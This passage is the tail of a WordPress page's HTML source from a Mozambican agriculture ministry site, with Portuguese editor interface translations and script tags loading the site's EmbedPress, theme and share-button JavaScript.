vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"5384f07f82","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"5384f07f82","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"6b582f1f92","session_id":"ep-sess-1768913029-yh82ihto","page_url":"https:\/\/www.agricultura.gov.mz\/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais\/","post_id":"3374","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"e86896a004"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"e86896a004"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>